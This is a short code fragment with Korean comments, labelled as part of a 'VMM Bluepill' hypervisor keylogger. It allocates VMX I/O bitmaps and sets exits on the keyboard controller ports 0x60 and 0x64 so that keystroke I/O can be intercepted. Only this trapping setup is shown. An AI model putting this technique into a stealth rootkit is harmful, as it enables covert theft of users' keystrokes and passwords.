 VMM Bluepill keylogger
* 코드 *
///////////////////MYMY///////////
/*                                   이는 I/O BITMAP을 설정하는
* I/O Access Bitmap
*/                                   소스입니다.

                                     VMCS에는 I/O BITMAP이 있고 이에
vmx_io_bitmap_a =
MmAllocateNonCachedMemory( 4096 );
                                     따라 I/O 특권 명령 수행 시 Exit 시킬
vmx_io_bitmap_b =                    포트를 설정할 수 있습니다.
MmAllocateNonCachedMemory( 4096 );
memset(vmx_io_bitmap_a, 0, 4096);    지금은 0x60, 0x64를 설정했습니다.
memset(vmx_io_bitmap_b, 0, 4096);

                                     참고로 port는 65535개가 있으며
set_bit( 0x60, vmx_io_bitmap_a);     이를 위해 8k를 I/O Bitmap으로 설정
set_bit( 0x64, vmx_io_bitmap_a);
                                     하고 있습니다.
 